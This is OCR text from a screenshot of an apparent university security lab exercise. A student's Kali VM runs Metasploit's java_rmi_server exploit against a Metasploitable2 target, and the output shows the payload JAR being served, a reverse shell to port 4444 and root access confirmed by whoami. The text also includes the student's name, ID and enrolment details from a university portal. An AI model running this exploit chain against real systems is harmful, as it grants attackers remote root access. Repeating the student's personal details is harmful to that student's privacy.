 Internal kali attack - VMware Workstation
File Edit View VM Tabs Help
Home Internal kali attack Internal Ubuntu victim Internal Windows 10 Internal Windows Server 2019 pfsense linux sniffer Metasploitable2-Linux
kali@B20DCAT091-Hun...
07:42 AM
Tras
File Sys
Hom
john.
kali@B20DCAT091-HungNT: ~
File Actions Edit View Help
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.64.154
RHOSTS => 192.168.64.154
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] 192.168.64.154:1099 - Using URL: http://192.168.64.128:8080/nroXB812Xur
[*] 192.168.64.154:1099 - Server started.
[*] 192.168.64.154:1099 - Sending RMI Header...
[*] 192.168.64.154:1099 - Sending RMI Call...
[*] 192.168.64.154:1099 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.64.154
[*] Command shell session 1 opened (192.168.64.128:4444 -> 192.168.64.154:43138)
at 2023-02-28 07:42:08 -0500
whoami
root
uname -a
Linux B20DCAT091-NguyenThaiHung 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2
008 i686 GNU/Linux
hostname
B20DCAT091-NguyenThaiHung
cốc cốc
Cổng T
ql...
m học 2022-2023
Mã sinh viên B20DCAT091
Tên sinh viên Nguyễn Thái Hưng
Phái Nam
Nơi sinh Hưng Yên
Lớp D20CQAT03-B( D20CQAT03-B)
Ngành An toàn thông tin
Khoa Công nghệ thông tin
Hệ đào tạo Đại học chính quy
Khóa học 2020-2025
Cố vấn học tập Hoàng Xuân Dậu(AT1001)
Số
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
TTCS PTIT
INT1484-Bai-t...
Cổng Thông T...
Internal kali a...
thực hành ath...
Document1 - ...
Zalo
Zalo
7:42 PM
2/28/2023